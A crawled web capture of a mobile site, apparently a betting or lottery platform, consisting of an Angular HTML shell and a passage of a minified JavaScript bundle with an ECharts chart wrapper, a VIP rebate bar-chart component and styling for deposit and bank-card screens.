

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://m.dzjcp50.com/products.asp?srh=isnew
body_size: 786
content:
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8" />
    <title>welcome</title>
    <base href="/m" />
    <meta
      name="viewport"
      content="initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0, width=device-width, viewport-fit=cover" />
  <link rel="stylesheet" href="styles.96cefd5446c48f9970ab.css"></head>

  <body>
    <app-root></app-root>
    <script src="https://v3.verify.cyou/v3.js" async defer></script>
  <script src="runtime.a5c1374a5a640cb27b3b.js"></script><script src="polyfills-es5.b780b133a7d9922d1083.js" nomodule></script><script src="polyfills.0801c98387805b3e4bde.js"></script><script src="scripts.491c540df42ea793bb1d.js"></script><script src="main.1105b52b1d074b83eee9.js"></script></body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://m.dzjcp50.com/13.e0b7555383b30f7821fb.js
body_size: 41183
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[13],{BmdE:function(n,t,e){"use strict";e.r(t);var o=e("CcnG"),l=function(){return function(){}}(),r=e("pMnS"),c=e("ZYCi"),i=e("Ip0R"),a=e("rr9d"),g=e("OsWL"),d=e("zC/G"),u=e("F/XL"),m=e("G5J1"),s=e("bne5"),p=e("6blF"),C=e("Gi3i"),b=e("15JJ"),_=e("ProS"),P=function(){function n(n){this._changes=n}return n.of=function(t){return new n(t)},n.prototype.notEmpty=function(n){if(this._changes[n]){var t=this._changes[n].currentValue;if(null!=t)return Object(u.a)(t)}return m.a},n.prototype.has=function(n){if(this._changes[n]){var t=this._changes[n].currentValue;return Object(u.a)(t)}return m.a},n.prototype.notFirst=function(n){if(this._changes[n]&&!this._changes[n].isFirstChange()){var t=this._changes[n].currentValue;return Object(u.a)(t)}return m.a},n.prototype.notFirstAndEmpty=function(n){if(this._changes[n]&&!this._changes[n].isFirstChange()){var t=this._changes[n].currentValue;if(null!=t)return Object(u.a)(t)}return m.a},n}(),O=function(){function n(n,t){this.el=n,this.ngZone=t,this.autoResize=!0,this.loadingType="default",this.detectEventChanges=!0,this.chartInit=new o.m,this.chartClick=this.createLazyEvent("click"),this.chartDblClick=this.createLazyEvent("dblclick"),this.chartMouseDown=this.createLazyEvent("mousedown"),this.chartMouseMove=this.createLazyEvent("mousemove"),this.chartMouseUp=this.createLazyEvent("mouseup"),this.chartMouseOver=this.createLazyEvent("mouseover"),this.chartMouseOut=this.createLazyEvent("mouseout"),this.chartGlobalOut=this.createLazyEvent("globalout"),this.chartContextMenu=this.createLazyEvent("contextmenu"),this.chartLegendSelectChanged=this.createLazyEvent("legendselectchanged"),this.chartLegendSelected=this.createLazyEvent("legendselected"),this.chartLegendUnselected=this.createLazyEvent("legendunselected"),this.chartLegendScroll=this.createLazyEvent("legendscroll"),this.chartDataZoom=this.createLazyEvent("datazoom"),this.chartDataRangeSelected=this.createLazyEvent("datarangeselected"),this.chartTimelineChanged=this.createLazyEvent("timelinechanged"),this.chartTimelinePlayChanged=this.createLazyEvent("timelineplaychanged"),this.chartRestore=this.createLazyEvent("restore"),this.chartDataViewChanged=this.createLazyEvent("dataviewchanged"),this.chartMagicTypeChanged=this.createLazyEvent("magictypechanged"),this.chartPieSelectChanged=this.createLazyEvent("pieselectchanged"),this.chartPieSelected=this.createLazyEvent("pieselected"),this.chartPieUnselected=this.createLazyEvent("pieunselected"),this.chartMapSelectChanged=this.createLazyEvent("mapselectchanged"),this.chartMapSelected=this.createLazyEvent("mapselected"),this.chartMapUnselected=this.createLazyEvent("mapunselected"),this.chartAxisAreaSelected=this.createLazyEvent("axisareaselected"),this.chartFocusNodeAdjacency=this.createLazyEvent("focusnodeadjacency"),this.chartUnfocusNodeAdjacency=this.createLazyEvent("unfocusnodeadjacency"),this.chartBrush=this.createLazyEvent("brush"),this.chartBrushSelected=this.createLazyEvent("brushselected"),this.chartRendered=this.createLazyEvent("rendered"),this.chartFinished=this.createLazyEvent("finished"),this.currentOffsetWidth=0,this.currentOffsetHeight=0}return n.prototype.ngOnChanges=function(n){var t=this,e=P.of(n);e.notFirstAndEmpty("options").subscribe((function(n){return t.onOptionsChange(n)})),e.notFirstAndEmpty("merge").subscribe((function(n){return t.setOption(n)})),e.has("loading").subscribe((function(n){return t.toggleLoading(!!n)})),e.notFirst("theme").subscribe((function(){return t.refreshChart()}))},n.prototype.ngOnInit=function(){var n=this;this.resizeSub=Object(s.a)(window,"resize").pipe(Object(C.a)(50)).subscribe((function(){n.autoResize&&window.innerWidth!==n.currentWindowWidth&&(n.currentWindowWidth=window.innerWidth,n.currentOffsetWidth=n.el.nativeElement.offsetWidth,n.currentOffsetHeight=n.el.nativeElement.offsetHeight,n.resize())}))},n.prototype.ngOnDestroy=function(){this.resizeSub&&this.resizeSub.unsubscribe(),this.dispose()},n.prototype.ngDoCheck=function(){if(this.chart&&this.autoResize){var n=this.el.nativeElement.offsetWidth,t=this.el.nativeElement.offsetHeight;this.currentOffsetWidth===n&&this.currentOffsetHeight===t||(this.currentOffsetWidth=n,this.currentOffsetHeight=t,this.resize())}},n.prototype.ngAfterViewInit=function(){var n=this;setTimeout((function(){return n.initChart()}))},n.prototype.dispose=function(){this.chart&&(this.chart.dispose(),this.chart=null)},n.prototype.resize=function(){this.chart&&this.chart.resize()},n.prototype.toggleLoading=function(n){this.chart&&(n?this.chart.showLoading(this.loadingType,this.loadingOpts):this.chart.hideLoading())},n.prototype.setOption=function(n,t){this.chart&&this.chart.setOption(n,t)},n.prototype.refreshChart=function(){this.dispose(),this.initChart()},n.prototype.createChart=function(){var n=this;this.currentWindowWidth=window.innerWidth,this.currentOffsetWidth=this.el.nativeElement.offsetWidth,this.currentOffsetHeight=this.el.nativeElement.offsetHeight;var t=this.el.nativeElement;if(window&&window.getComputedStyle){var e=window.getComputedStyle(t,null).getPropertyValue("height");e&&"0px"!==e||t.style.height&&"0px"!==t.style.height||(t.style.height="400px")}return this.ngZone.runOutsideAngular((function(){return Object(_.init)(t,n.theme,n.initOpts)}))},n.prototype.initChart=function(){this.onOptionsChange(this.options),this.merge&&this.chart&&this.setOption(this.merge)},n.prototype.onOptionsChange=function(n){n&&(this.chart||(this.chart=this.createChart(),this.chartInit.emit(this.chart)),this.chart.setOption(this.options,!0))},n.prototype.createLazyEvent=function(n){var t=this;return this.chartInit.pipe(Object(b.a)((function(e){return new p.a((function(o){return e.on(n,(function(n){return t.ngZone.run((function(){return o.next(n)}))})),function(){return e.off(n)}}))})))},n}(),M=function(){return function(){}}(),h=e("jyZa"),f=function(){function n(n){var t=this;this.memberLevel=n,this.rebateActive=0,this.subObj=null,this.subObj=this.memberLevel.active.subscribe((function(n){!t.vipDetailData.isBackwater&&t.memberRabet.length&&setTimeout((function(){t.echartInit(t.memberRabet[t.rebateActive],n+1)}),450)}))}return n.prototype.ngOnInit=function(){},n.prototype.ngOnDestroy=function(){this.subObj.unsubscribe()},n.prototype.rebateItem=function(n,t){this.rebateActive=t,this.echartInit(n,this.memberLevel.vipActive+1)},n.prototype.round=function(n,t){return Math.round(Number(+n+"e"+t))/Math.pow(10,t)},n.prototype.echartInit=function(n,t){var e,o,l,r=n.rebates,c=[],i=[],a=[],g="",d=0,u=1;t?(d=t-1,u=Math.ceil(t/10),r.forEach((function(n){n.weight===t&&(g=n.typeName)}))):g=r[d].typeName;for(var m=0,s=r.length;m<s;m++)c.push(r[m].typeName),i.push(r[m].rebate),a.push(m===d?"#FDD334":"#999999");e=100*(l=Number(10/c.length))*(u-1),o=c.length>=10?this.round(100*l*u,-1):100,this.options={title:{show:!1},zoom:{enabled:!1},dataIndex:d,dataZoom:[{type:"slider",show:!1,xAxisIndex:[0],left:33,start:e,end:o,zoomLock:!0},{type:"inside",show:!1,xAxisIndex:[0],start:0,end:100,zoomLock:!0}],yAxis:{type:"value",splitLine:{show:!0,lineStyle:{color:"#CCCCCC",width:1,type:"solid"}},axisLine:{show:!1,lineStyle:{color:"red"}},axisTick:{show:!1},axisLabel:{fontSize:c.length>12?9:10,textStyle:{color:"#999999"},lineStyle:{type:"dashed"},formatter:function(n){return n+"%"}}},xAxis:{show:!0,name:"",nameLocation:"",position:"bottom",offset:0,nameRotate:90,data:c,axisLabel:{show:!0,fontSize:c.length>12?8:9,textStyle:"left",inside:!1,rotate:0,interval:0,formatter:function(n){var t="",e=n.length,o=Math.ceil(e/2);if(/[\u4e00-\u9fa5]/.test(n)&&o>1)for(var l=0;l<o;l++){var r=2*l,c=r+2;t+=l===o-1?n.substring(r,e):n.substring(r,c)+"\n"}else t=n;return t},color:function(n,t){return n===g?"#FDD334":"#999999"}},axisTick:{alignWithLabel:!0,show:!1,inside:!1,lengt:3,lineStyle:{width:1}},axisLine:{show:!0,symbol:["none"],lineStyle:{color:"#CCCCCC"}}},grid:{show:!1,top:"26px",bottom:"40px",right:"12px"},series:[{type:"bar",roam:!0,data:i,showBackground:!1,backgroundStyle:{color:"red"},barMaxWidth:100,barGap:"-100%",barWidth:"20",barCategoryGap:"40%",animation:!0,itemStyle:{normal:{color:function(n){return a[n.dataIndex]},label:{show:!0,position:"top",textStyle:{fontSize:"0.12rem"},formatter:function(n){return n.data?n.data+"%":n.data}}}}}]}},n}(),w=o.vb({encapsulation:0,styles:[['body[_ngcontent-%COMP%], html[_ngcontent-%COMP%]{height:100%;width:100%;overflow:hidden}html[_ngcontent-%COMP%]{padding-top:env(safe-area-inset-top)}.isArgee[_ngcontent-%COMP%]{position:absolute!important;line-height:.5rem!important;background:#fff!important;padding:0 .1rem!important;border-radius:.06rem!important;left:-.15rem!important;top:0!important;margin-top:-.6rem!important;margin-left:0!important;box-shadow:0 .02rem .02rem .02rem rgba(0,0,0,.1)!important;transform:scale(.9);white-space:nowrap;z-index:10}.isArgee[_ngcontent-%COMP%]:before{content:"!";color:#fff!important;display:inline-block;line-height:.3rem;width:.3rem;text-align:center;height:.3rem;border-radius:100%;border:0;background-color:#d20d0d}.isArgee[_ngcontent-%COMP%]:after{position:absolute;content:"\u25c6";text-shadow:.06rem 0 .02rem rgba(0,0,0,.1);z-index:0;transform:rotate(90deg);color:#fff;bottom:-.23rem;font-size:.34rem;left:.05rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{background:#930008;box-shadow:0 .08rem .24rem rgba(0,0,0,.15);border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-close[_ngcontent-%COMP%]   .ant-modal-close-x[_ngcontent-%COMP%]{width:.84rem;height:.84rem;display:flex;justify-content:center;align-items:center;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]{padding:.22rem;background-color:transparent;border:none}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]{font-size:.36rem;color:#fff;display:flex;align-items:center;font-weight:500}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{margin-right:.1rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-question-circle[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-check-circle[_ngcontent-%COMP%]{color:#3bb740}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-info-circle[_ngcontent-%COMP%]{color:#fdd334}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-warning[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]{padding:.25rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;min-height:1rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:.7rem;height:.7rem;margin-right:.5rem;background-size:cover}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.warning[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_caveat.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_success.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{flex:1;color:#fff;font-size:.28rem;line-height:.36rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]{display:flex;width:100%;height:.86rem;margin:0;padding:0;border:0}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{flex:1;height:100%;margin:0;border-radius:0;box-sizing:border-box}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:first-child{border-bottom-left-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{border-bottom-right-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]{top:4rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]{display:flex;align-items:center}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:.72rem;height:.72rem;margin:0 .3rem}.ant-form-item-label[_ngcontent-%COMP%] > label[_ngcontent-%COMP%]::after{content:""}main[_ngcontent-%COMP%]{height:100%;width:100%;overflow-x:hidden;overflow-y:auto;background-color:#470104;-webkit-overflow-scrolling:touch;display:block}main.home[_ngcontent-%COMP%]{background:#470104}main.allowed-scrolling[_ngcontent-%COMP%]{overflow-y:hidden!important}main.relative[_ngcontent-%COMP%]{position:relative}.footer-placeholder[_ngcontent-%COMP%]{width:100%;height:1rem}.ant-btn[_ngcontent-%COMP%]{line-height:1;transition:none}.ant-btn[_ngcontent-%COMP%]:active > span[_ngcontent-%COMP%], .ant-btn[_ngcontent-%COMP%]:focus > span[_ngcontent-%COMP%]{position:unset}.ant-btn.ant-btn-lg[_ngcontent-%COMP%]{height:.72rem}.ant-btn.ant-btn-default[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover{color:#fdd334;background-color:transparent;border-color:#fdd334}.ant-btn.ant-btn-default.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton02.png) center/100% 100% no-repeat;border-color:#666;color:#fdd334}.ant-btn.ant-btn-primary[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover{color:#470104;font-size:.34rem;background:#fdd334;border-color:#fdd334}.ant-btn.ant-btn-primary.other-color[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.other-color, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.other-color{background:#fdd334;border:none}.ant-btn.ant-btn-primary.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton.png) center/100% 100% no-repeat;border:none;color:#470104}.ant-btn[disabled][_ngcontent-%COMP%]{opacity:.8;filter:grayscale(100%)}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/login/Loginbutton03.png) center/100% 100% no-repeat;border:none}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]:hover{background:url(/mobileCFPB/image/login/Loginbutton03.png) center no-repeat}.ant-switch[_ngcontent-%COMP%]{background-color:#ccc}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]{background-color:#fdd334}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]   .ant-switch-inner[_ngcontent-%COMP%]{color:#470104}input[_ngcontent-%COMP%]{caret-color:#999;color:#999}input[_ngcontent-%COMP%]:focus, input[_ngcontent-%COMP%]:hover{border-color:#b58282;outline:0;box-shadow:none}input[_ngcontent-%COMP%]::-moz-placeholder{color:#ccc}input[_ngcontent-%COMP%]::placeholder{color:#ccc}input.ant-input[_ngcontent-%COMP%]:focus, input.ant-input[_ngcontent-%COMP%]:hover{border-color:#b58282;border-right-width:0;outline:0;box-shadow:none}.g-title[_ngcontent-%COMP%]{height:.8rem;color:#fff;box-sizing:border-box;padding-left:.2rem;font-size:.28rem;text-align:left;line-height:.8rem;border-bottom:1px solid #b58282;font-weight:700}.warp-tips[_ngcontent-%COMP%]{font-size:.22rem;line-height:.4rem;padding:6px 11px;color:#ccc}.warp-tips.warning[_ngcontent-%COMP%]{color:#d20d0d}.ant-input-group-wrapper[_ngcontent-%COMP%]{min-height:.88rem;border-bottom:1px solid #b58282;background-color:#930008;display:block}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]{display:flex;justify-content:space-between;align-items:center;min-height:.88rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]{color:#fff;border:0;background-color:transparent;width:auto}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]:last-child{padding:0;margin:0 .15rem 0 .05rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   i[nztype=right][_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:1.2rem;vertical-align:middle;margin:.1rem 0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]{text-align:right;color:#fff;width:100%;padding:0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;width:1.8rem;margin-top:.1rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.emphasize[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.money[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.5rem;height:.5rem;margin-left:-.6rem;top:50%;margin-top:-.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]:last-child{padding-right:.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]{border:0;text-align:right;width:100%;padding:0 .2rem;line-height:1;background-color:transparent;color:#fff;font-size:.24rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.beware[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.money[_ngcontent-%COMP%]{color:#fdd334}.submit-wrapper[_ngcontent-%COMP%]{margin:0 .5rem;height:1.6rem;display:flex;align-items:center;justify-content:center}.submit-wrapper.column[_ngcontent-%COMP%]{margin:.5rem;height:auto;flex-direction:column}.submit-wrapper.column[_ngcontent-%COMP%] > button[_ngcontent-%COMP%]:last-child{margin-top:.25rem}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:35%}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{margin-left:.5rem}.g-tips[_ngcontent-%COMP%]{padding:.25rem .4rem;list-style-type:demical}.g-tips[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{font-size:.28rem;color:#d20d0d;line-height:2.1}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   a[_ngcontent-%COMP%], .g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify;margin-left:.25rem}.g-tips[_ngcontent-%COMP%]   li.waring[_ngcontent-%COMP%]{color:#d20d0d;font-size:.26rem;line-height:1.6}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#d20d0d}.no-way[_ngcontent-%COMP%]{height:2.4rem;border-radius:.1rem;margin:.3rem;font-size:.3rem;display:flex;justify-content:center;align-items:center;color:#ccc;background-color:#930008}.customer-link[_ngcontent-%COMP%]{color:#d20d0d;padding-left:.1rem}.select-deposit-way[_ngcontent-%COMP%]{position:relative;width:100%;text-align:center;height:.8rem;line-height:.8rem;box-sizing:border-box;border-bottom:1px solid #b58282;color:#ccc;font-size:.26rem}.select-deposit-way[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.4rem;height:.4rem;margin-left:-.6rem;top:50%;margin-top:-.2rem}.select-title[_ngcontent-%COMP%]{color:#fff;font-size:.36rem;font-weight:600;margin:.2rem 0}.select-title[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#b58282;position:absolute;top:.2rem;right:0}.select-wallet[_ngcontent-%COMP%]{text-align:left;padding:0 .7rem}.wallet-active[_ngcontent-%COMP%]{background:#fdd334;color:#470104;border-radius:.08rem}.select-active[_ngcontent-%COMP%]{color:#fdd334;font-size:.36rem}.warning-inline[_ngcontent-%COMP%]{color:#d20d0d;padding:.25rem;font-size:.22rem;line-height:1.8}.deposit-payer[_ngcontent-%COMP%]{background:#930008;padding:0 .15rem}.deposit-payer.border-bottom[_ngcontent-%COMP%]{border-bottom:1px solid #b58282}.deposit-payer[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:calc(100% - .2rem);margin:.25rem .1rem 0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;height:auto;flex-wrap:wrap;padding-bottom:.25rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]{width:calc((100vw - 1.5rem)/ 3);height:.8rem;border-radius:.08rem;display:flex;justify-content:flex-start;align-items:center;font-size:.24rem;border:1px solid #ccc;margin:.25rem .1rem 0;color:#ccc}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{transform:scale(.8);margin-left:-.14rem;margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%]{width:.28rem;height:.28rem;border-radius:100%;margin:0 .06rem 0 .1rem;background-image:url(/mobileCFPB/image/user_img/icon_pay_select.png);background-repeat:no-repeat;background-position:50% 50%;background-size:contain}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%] > img[_ngcontent-%COMP%]{width:100%;margin:0;padding:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.active[_ngcontent-%COMP%]{color:#fdd334;border-color:#fdd334}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%], .deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.green[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_wx.png);background-repeat:no-repeat;background-position:50% 50%;background-size:100% 100%;border:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_zfb.png)}.deposit-amount[_ngcontent-%COMP%]{border-bottom:1px solid #b58282;box-sizing:border-box;overflow:hidden;height:auto;background:#930008}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]{padding:.2rem .3rem;box-sizing:border-box}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;height:1rem}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .amount-btn[_ngcontent-%COMP%]{width:90%;color:#ccc;border:1px solid #ccc}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .btn-active[_ngcontent-%COMP%]{color:#470104;background:#fdd334;border-color:#fdd334}.bank-list[_ngcontent-%COMP%]{padding:.3rem 0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{position:relative;display:flex;flex-direction:column;align-items:flex-start;justify-content:center;width:100%;height:2.6rem;padding-left:.8rem;margin-bottom:.2rem;background:#930008;border:1px solid #b58282}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;font-size:.38rem;color:#fff}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:.45rem;margin-right:.1rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.28rem;color:#ccc;line-height:.4rem;margin-top:.2rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.currencyType[_ngcontent-%COMP%]{margin:.15rem 0 .05rem;font-size:.32rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.cnybAccount[_ngcontent-%COMP%]{width:98%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:.3rem;height:.4rem;margin-top:0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   